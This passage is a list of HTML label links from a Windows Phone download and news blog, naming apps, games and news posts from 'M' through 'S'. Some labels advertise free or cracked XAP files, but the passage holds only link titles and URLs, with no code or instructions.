<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Joe%20belfiore%20Shows%20Whats%20new%20in%20Windows%2010%20for%20Phones'>Joe belfiore Shows Whats new in Windows 10 for Phones</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper'>Last Hope  Zombie Sniper</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Last%20Hope%20%20Zombie%20Sniper%20Windows%20Phone%20Xap'>Last Hope  Zombie Sniper Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote'>LG Remote</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24'>LG Remote v1.2.1.24</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/LG%20Remote%20v1.2.1.24%20Windows%20Phone%20Xap'>LG Remote v1.2.1.24 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lg%20windows%20phone%20usb%20drive'>lg windows phone usb drive</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone'>lock screen changer for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20for%20windows%20phone%202014'>lock screen changer for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20changer%20windows%20phone%208'>lock screen changer windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lock%20screen%20customization%20windows%20phone%208.1'>lock screen customization windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows'>loco music player windows</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone'>loco music player windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap'>loco music player windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/loco%20music%20player%20windows%20phone%20xap%20free%20download'>loco music player windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo'>Lost Echo</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lost%20echo%20for%20windows%20phone'>lost echo for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20v1.2.3.0'>Lost Echo v1.2.3.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lost%20Echo%20Windows%20Phone%20Xap'>Lost Echo Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205'>lumia camera 5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download'>Lumia Camera 5 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20for%20free'>Lumia Camera 5 download for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Lumia%20Camera%205%20download%20free%20for%20windows%20phone%208.1'>Lumia Camera 5 download free for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/lumia%20camera%205.0'>lumia camera 5.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor'>maaloo Outdoor</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20outdoor%20for%20windows%20phone%20apps'>maaloo outdoor for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20for%20Windows%20Phone%20Xap'>maaloo Outdoor for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/maaloo%20Outdoor%20v2.3.0.0'>maaloo Outdoor v2.3.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20for%20windows%20phone'>marvel run jump smash for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/marvel%20run%20jump%20smash%20windows%20phone%208'>marvel run jump smash windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20for%20windows%20phone'>mass effect infiltrator for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mass%20effect%20infiltrator%20windows%20phone%207'>mass effect infiltrator windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it'>Measure it</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Measure%20it%21%20v1.0.0.0'>Measure it! v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/meme%20lens%20pro%20for%20windows%20phone%20apps'>meme lens pro for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3'>Meme Lens PRO v3.0.3.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20v3.0.3.3%20Windows%20Phone%20Xap'>Meme Lens PRO v3.0.3.3 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap'>Meme Lens PRO Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Meme%20Lens%20PRO%20Windows%20Phone%20Xap%20free%20download'>Meme Lens PRO Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20docs%20Confirm%20Windows%20Phone%208.1%20GDR2%20Features'>Microsoft docs Confirm Windows Phone 8.1 GDR2 Features</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases'>Microsoft releases</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20the%20recovery%20tool%20to%20rollback%20Windows%2010%20to%20Windows%20Phone%208.1'>Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20releases%20two%20new%20Cortana%20commercials%20for%20Valentines%20Day'>Microsoft releases two new Cortana commercials for Valentines Day</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Microsoft%20warns%20that%20Force%20loading%20Windows%2010%20onto%20unsupported%20phones%20will%20%E2%80%98brick%E2%80%99%20them'>Microsoft warns that Force loading Windows 10 onto unsupported phones will &#8216;brick&#8217; them</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20S'>Mind S</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares'>Mind Snares</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20free%20download'>Mind Snares free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20v1.0.0.0%20Windows%20Phone%20Xap'>Mind Snares v1.0.0.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mind%20Snares%20Windows%20Phone%20Xap'>Mind Snares Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20for%20windows%20phone%20lumia%20520'>mkv player for windows phone lumia 520</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20player%20windows%20phone%208'>mkv player windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone'>mkv viewer windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap'>mkv viewer windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free'>mkv viewer windows phone xap free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/mkv%20viewer%20windows%20phone%20xap%20free%20download'>mkv viewer windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier'>Mobile Data Notifier</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Mobile%20Data%20Notifier%20v1.0.0.3'>Mobile Data Notifier v1.0.0.3</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7'>Modern Combat 4 v1.0.1.7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20v1.0.1.7%20Windows%20Phone%20XAP'>Modern Combat 4 v1.0.1.7 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Modern%20Combat%204%20Windows%20Phone%20XAP'>Modern Combat 4 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20para%20windows%20phone%208'>modern combat 5 para windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208'>modern combat 5 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208%20jailbreak'>modern combat 5 windows phone 8 jailbreak</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/modern%20combat%205%20windows%20phone%208.1'>modern combat 5 windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley'>Monument Valley</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0'>Monument Valley v1.0.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20free%20downlaod%20for%20windows%20phone'>Monument Valley v1.0.0.0 free downlaod for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20v1.0.0.0%20Windows%20Phone%20Appx'>Monument Valley v1.0.0.0 Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Monument%20Valley%20Windows%20Phone%20Appx'>Monument Valley Windows Phone Appx</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import'>Music Import</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5'>Music Import v1.2.5.5</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Music%20Import%20v1.2.5.5%20Windows%20Phone%20Xap'>Music Import v1.2.5.5 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nares%20v1.0.0.0%20%28Full%29'>nares v1.0.0.0 (Full)</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit'>Need For Speed Hot Pursuit</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20%20Windows%20Phone%20XAP%20free%20download'>Need For Speed Hot Pursuit  Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Need%20For%20Speed%20Hot%20Pursuit%20Windows%20Phone%20XAP'>Need For Speed Hot Pursuit Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/news'>news</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep'>Nightmares From The Deep</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap'>Nightmares From The Deep windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Nightmares%20From%20The%20Deep%20windows%20phone%20xap%20free%20download'>Nightmares From The Deep windows phone xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone'>nova 3 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208'>nova 3 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free'>nova 3 for windows phone 8 free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20for%20windows%20phone%208%20free%20download'>nova 3 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/nova%203%20windows%20phone%20store'>nova 3 windows phone store</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns'>opendns</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/opendns%20server'>opendns server</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20duels%20windows%20phone'>order and chaos duels windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20for%20windows%20phone'>order and chaos for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%207'>order and chaos windows phone 7</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/order%20and%20chaos%20windows%20phone%20review'>order and chaos windows phone review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20app%20for%20free%20windows%20phone'>paid app for free windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/paid%20apps%20for%20free'>paid apps for free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Panem%20Run'>Panem Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/password'>password</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Patched%20Xap'>Patched Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%207%20bluetooth'>pc remote windows phone 7 bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20app'>pc remote windows phone app</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pc%20remote%20windows%20phone%20bluetooth'>pc remote windows phone bluetooth</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense'>People Sense</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/People%20Sense%20to%20replace%20outdated%20%E2%80%9Crooms%E2%80%9D%20on%20Windows%20Phone'>People Sense to replace outdated &#8220;rooms&#8221; on Windows Phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208'>pes 2012 for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%208%20free%20download'>pes 2012 for windows phone 8 free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20for%20windows%20phone%20download'>pes 2012 for windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20para%20windows%20phone%20download'>pes 2012 para windows phone download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/pes%202012%20windows%20phone%20crack'>pes 2012 windows phone crack</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/phone%20insider'>phone insider</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun'>Pixel Gun</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D'>Pixel Gun 3D</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465'>Pixel Gun 3D v9.1.1.465</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Pixel%20Gun%203D%20v9.1.1.465%20Windows%20Phone%20Xap'>Pixel Gun 3D v9.1.1.465 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone'>project my screen app for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%208.1'>project my screen app for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/project%20my%20screen%20app%20for%20windows%20phone%20apps'>project my screen app for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro'>quickplay pro</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone'>quickplay pro windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/quickplay%20pro%20windows%20phone%20apps'>quickplay pro windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20para%20windows%20phone'>rayman fiesta run para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone'>rayman fiesta run windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20windows%20phone%208'>rayman fiesta run windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20fiesta%20run%20xap'>rayman fiesta run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%201.1.0.0%20xap'>rayman jungle run 1.1.0.0 xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap'>rayman jungle run xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rayman%20jungle%20run%20xap%20free%20download'>rayman jungle run xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202'>Real Racing 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20free%20download%20for%20windows%20phone%208.1'>Real Racing 2 free download for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0'>Real Racing 2 v1.1.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20v1.1.0.0%20Windows%20Phone%20XAP%20free%20download'>Real Racing 2 v1.1.0.0 Windows Phone XAP free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Racing%202%20Windows%20Phone%20XAP'>Real Racing 2 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013'>Real Soccer 2013</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20windows%20phone%20games%20free%20download'>Real Soccer 2013 windows phone games free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Soccer%202013%20Windows%20Phone%20XAP'>Real Soccer 2013 Windows Phone XAP</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20%20Windows%20Phone%20Xap%20free%20download'>Real Steel  Windows Phone Xap free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0'>Real Steel v1.0.8.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Real%20Steel%20v1.0.8.0%20%20Windows%20Phone%20Xap'>Real Steel v1.0.8.0  Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager'>Remote Device Manager</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20for%20windows%20phone%208.1'>Remote Device Manager for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Remote%20Device%20Manager%20v1.4.1.0'>Remote Device Manager v1.4.1.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/review'>review</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS'>RJS</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/RJS%20for%20windows%20phone'>RJS for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/room%20escape%20games%20for%20windows%20phone'>room escape games for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Rooms%20Escape'>Rooms Escape</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/rooms%20escape%20for%20windows%20phone%202014'>rooms escape for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phone'>royal revolt 2 for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20for%20windows%20phoneroyal%20revolt%202%20windows%20phone%208'>royal revolt 2 for windows phoneroyal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20para%20windows%20phone'>royal revolt 2 para windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20per%20windows%20phone'>royal revolt 2 per windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/royal%20revolt%202%20windows%20phone%208'>royal revolt 2 windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Run'>Run</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20and%20smash%20for%20windows%20phone%202014'>run jump and smash for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/run%20jump%20smash%20windows%20phone'>run jump smash windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20cracked%20xap'>running mate cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone'>running mate for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%202014'>running mate for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20apps'>running mate for windows phone apps</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/running%20mate%20for%20windows%20phone%20cracked%20xap'>running mate for windows phone cracked xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Running%20Mate%20V6.6.0.0'>Running Mate V6.6.0.0</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas'>San Andreas</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone'>San Andreas for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20for%20windows%20phone%208'>San Andreas for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/san%20andreas%20for%20Windows%20Phone%20Xap'>san andreas for Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/San%20Andreas%20v1.0.0.2'>San Andreas v1.0.0.2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20for%20windows%20phone%208.1'>sdk for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20download'>sdk windows phone 8.1 download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/sdk%20windows%20phone%208.1%20iso'>sdk windows phone 8.1 iso</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure'>Secrets and Treasure</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20for%20windows%20phone'>Secrets and Treasure for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20v1.2.0.40-%20Windows%20Phone%20Xap'>Secrets and Treasure v1.2.0.40- Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Secrets%20and%20Treasure%20windows%20phone%20xap'>Secrets and Treasure windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/slow'>slow</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs'>Smash Champs</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free'>Smash Champs free</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20free%20for%20windows%20phone'>Smash Champs free for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20v1.5.3.0%20Windows%20Phone%20Xap'>Smash Champs v1.5.3.0 Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Smash%20Champs%20Windows%20Phone%20Xap'>Smash Champs Windows Phone Xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spartan%20Strike'>Spartan Strike</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spider%20man%202%20windows%20phone'>spider man 2 windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone'>Spider Man Unlimited for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208'>Spider Man Unlimited for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%208.1'>Spider Man Unlimited for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Spider%20Man%20Unlimited%20for%20windows%20phone%20xap'>Spider Man Unlimited for windows phone xap</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/SPIDERMAN%202'>SPIDERMAN 2</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/spiderman%202%20for%20windows%20phone%202014'>spiderman 2 for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Splinter%20Cell%20Conviction'>Splinter Cell Conviction</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone'>splinter cell conviction for windows phone</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20for%20windows%20phone%208'>splinter cell conviction for windows phone 8</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/splinter%20cell%20conviction%20windows%20phone%20cracked'>splinter cell conviction windows phone cracked</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/start%20design%20for%20windows%20phone%202014'>start design for windows phone 2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/Start%20Design%20v2014'>Start Design v2014</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1'>subway surfers for windows phone 8.1</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%208.1%20512mb%20ram'>subway surfers for windows phone 8.1 512mb ram</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20free%20download'>subway surfers for windows phone free download</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/subway%20surfers%20for%20windows%20phone%20lumia%20510'>subway surfers for windows phone lumia 510</a>
</li>
<li>
<a dir='ltr' href='http://www.smartphonehacker.com/search/label/supermarket%20mania'>supermarket mania</a>
</li>
